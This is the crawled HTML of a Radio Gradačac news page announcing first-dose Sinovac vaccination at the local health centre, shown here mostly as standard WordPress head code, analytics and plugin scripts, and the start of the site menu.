

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://radiogradacac.ba/dom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine/
body_size: 18244
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="bs-BA">


<!-- Meta -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Title -->
<title>  DOM ZDRAVLJA: Obavijest o provođenju vakcinacije prvom dozom Sinovac vakcine  Radio Gradačac &#8211; 57 godina sa vama&#8230;</title>

<!-- Favicon -->
<link rel="shortcut icon" href="http://radiogradacac.ba/wp-content/uploads/2015/08/Radio-logo-mikrofon-za-portal-150x150.gif" />

<!-- Wordpress functions -->	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-93109511-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-93109511-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-93109511-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/radiogradacac.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://radiogradacac.ba/wp-content/themes/today/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='options-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/css_options.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-blog-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/shortcodes-blog.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/slider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/feature.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/slicknav.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='respond-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/respond.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C300&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://radiogradacac.ba/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://radiogradacac.ba/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='http://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/mCustomScrollbar.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-player-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-dashicon-styles-css'  href='http://radiogradacac.ba/wp-content/themes/today/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-gallery-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/css/gallery.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.7.14' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/radiogradacac.ba","hash_tracking":"false","ua":"UA-93109511-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.js?ver=2.3' id='yendif-player-plugin-script-js'></script>
<script type='text/javascript' id='yendif-player-plugin-dyn-script-js-extra'>
/* <![CDATA[ */
var yendifplayer_config = {"playlistWidth":null,"playlistHeight":null,"playlistPosition":null,"volume":"0","share":"0","download":"0","swf":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/yendif-player\/public\/assets\/libraries\/player.swf","site_url":"http:\/\/radiogradacac.ba","page_title":"DOM ZDRAVLJA: Obavijest o provo\u0111enju vakcinacije prvom dozom Sinovac vakcine"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/js/config.js?ver=2.3' id='yendif-player-plugin-dyn-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="http://radiogradacac.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://radiogradacac.ba/wp-json/wp/v2/posts/37576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://radiogradacac.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://radiogradacac.ba/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://radiogradacac.ba/dom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine/" />
<link rel='shortlink' href='http://radiogradacac.ba/?p=37576' />
<link rel="alternate" type="application/json+oembed" href="http://radiogradacac.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fradiogradacac.ba%2Fdom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://radiogradacac.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fradiogradacac.ba%2Fdom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.9);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.9",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="stylesheet" href="http://radiogradacac.ba/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="follow.[base64]" content="8RfuqFTwSPG0l2ka6A5R"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image" content="http://radiogradacac.ba/wp-content/uploads/2021/03/vakcinacija-u-DZ-Gradacac-1-22.3.2021..jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="1248" data-id="sfsi" /><meta property="og:image:height" content="697" data-id="sfsi" /><meta property="og:url" content="http://radiogradacac.ba/dom-zdravlja-obavijest-o-provodjenju-vakcinacije-prvom-dozom-sinovac-vakcine/" data-id="sfsi" /><meta property="og:description" content=" 

Radio Gradačac / Dom zdravlja Gradačac / Foto arhiva" data-id="sfsi" /><meta property="og:title" content="DOM ZDRAVLJA: Obavijest o provođenju vakcinacije prvom dozom Sinovac vakcine" data-id="sfsi" /><style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } .wolf-jplayer-playlist-container.wolf-jplayer-scrollbar .jp-playlist{ max-height : 185px; } </style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>

</head>

<!-- Begin Body -->

<body  class="post-template-default single single-post postid-37576 single-format-standard"> 

<!-- Header -->

<div id="header"> 			
	<div class="header-row fixed">		
		<div id="logo">
			<a href="http://radiogradacac.ba"><img src="http://radiogradacac.ba/wp-content/uploads/2015/08/logo2.gif" alt="logo" /></a><!-- BEGINS: AUTO-GENERATED Museter CODE -->
<script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script>
<script type="text/javascript">
MRP.insert({
'url':'http://188.40.62.20:8002/;',
'lang':'hr',
'codec':'mp3',
'volume':80,
'autoplay':false,
'buffering':1,
'title':'Radio Gradacac ',
'welcome':'FM 98,3 MHz',
'wmode':'transparent',
'skin':'original',
'width':300,
'height':21
});
</script>


		</div><!-- end #logo -->



	</div>    
</div><!-- end #header -->

<div id="header-main">

    <div id="menu">

		<div class="menu-navigation">

				<div id="wizemenu" class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://radiogradacac.ba/">POČETNA</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/vijesti/">VIJESTI</a>
<ul>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/servisne-informacije/">Servisne informacije</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/tk/">Tuzlanski kanton</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/fbihbih/">FBiH/BiH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/bezbjednost/">Bezbjednost</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/humanitarne-akcije/">Humanitarne akcije</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/gradacac/">GRADAČAC</a>
<ul>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/desava-se/">Dešava se</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Gradska uprava" href="http://radiogradacac.ba/category/gradacac/grad/">Gradska uprava</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/gradsko-vijece/">Gradsko vijeće</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/civilna-zastita/">Civilna zaštita</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/biznis/">Biznis</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://radiogradacac.ba/category/gradacac/jpjujzu/">JP/JU/JZU</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/boracka-udruzenja/">Boračka udruženja</a></li>
